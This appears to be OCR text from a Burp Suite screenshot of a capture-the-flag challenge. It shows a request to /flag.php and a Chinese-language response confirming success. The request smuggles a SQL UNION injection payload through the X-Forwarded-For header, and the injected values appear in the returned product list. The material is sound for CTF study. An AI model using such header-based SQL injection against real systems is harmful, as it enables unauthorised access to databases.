 Request
Pretty Raw Hex
1 GET /flag.php HTTP/1.1
2 Host: 124.70.71.251:41484
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
Edg/102.0.1245.33
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://124.70.71.251:41484/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US
9 Connection: close
10 X-Forwarded-for: union select 1, 5, 3, 4
11 Content-Length: 2
Search...
Response
Pretty Raw Hex Render
您改变了浏览器发送的数据，并输入了union select 1, 5, 3, 4
成功拿到flag及时验证哦!!!
今日跳楼特价,欢迎选购!
清仓大处理，跳楼特价
名称:苹果
价格:1000
数量:20
名称:梨
价格:500.0899963378906
数量:70
名称:5
价格:3
数量:4